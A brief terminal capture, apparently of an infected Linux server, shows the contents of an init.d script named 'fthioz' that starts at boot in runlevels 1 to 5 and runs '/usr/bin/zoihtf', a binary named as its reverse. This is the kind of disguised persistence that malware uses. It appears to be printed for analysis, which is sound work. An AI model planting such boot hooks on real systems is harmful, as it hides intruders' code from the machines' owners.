 [root@master init.d]# cat fthioz
#!/bin/sh
# chkconfig: 12345 90 90
# description: fthioz
### BEGIN INIT INFO
# Provides: fthioz
# Required-Start:
# Required-Stop:
# Default-Start: 1 2 3 4 5
# Default-Stop:
# Short-Description: fthioz
### END INIT INFO
case $1 in
start)
        "/usr/bin/zoihtf"
  break
        ;;
stop)
  break
        ;;
*)
        "/usr/bin/zoihtf"
  break
        ;;
esac